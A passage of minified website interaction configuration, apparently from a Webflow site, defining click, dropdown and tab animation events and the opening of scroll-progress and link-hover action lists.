8c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2351":{id:"e-2351",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2357":{id:"e-2357",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2358"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2358":{id:"e-2358",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2357"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93674f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2359":{id:"e-2359",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2360"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2361":{id:"e-2361",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93675d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2363":{id:"e-2363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2365":{id:"e-2365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936762",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2367":{id:"e-2367",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2369":{id:"e-2369",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2370"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2371":{id:"e-2371",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2373":{id:"e-2373",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93676c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2375":{id:"e-2375",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2377":{id:"e-2377",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936771",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f936776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|4c4bf8d8-1c68-1e49-dc82-8e823f93677b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562dda134},"e-2387":{id:"e-2387",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af51},"e-2388":{id:"e-2388",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956a48af59},"e-2389":{id:"e-2389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2390":{id:"e-2390",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|d22c560f-d0f4-d12f-433c-fd5fa78b3759",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd0bbb3},"e-2391":{id:"e-2391",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2392":{id:"e-2392",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2393":{id:"e-2393",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2394":{id:"e-2394",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2395":{id:"e-2395",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2396":{id:"e-2396",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2397":{id:"e-2397",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2398":{id:"e-2398",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2399":{id:"e-2399",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2400":{id:"e-2400",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2401":{id:"e-2401",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dc7},"e-2402":{id:"e-2402",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2401"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dd0},"e-2403":{id:"e-2403",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2404"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab026},"e-2404":{id:"e-2404",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2403"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab02f},"e-2405":{id:"e-2405",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2406"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec48},"e-2406":{id:"e-2406",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2405"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec52}},actionLists:{"a-20":{id:"a-20",title:"Scroll Progress",continuousParameterGroups:[{id:"a-20-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:0,yValue:null,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-20-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:1,locked:!1}}]}]}],createdOn:0x18340cb4cfd},"a-23":{id:"a-23",title:"Link Hover over",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-24":{id:"a-24",title:"Link Hover 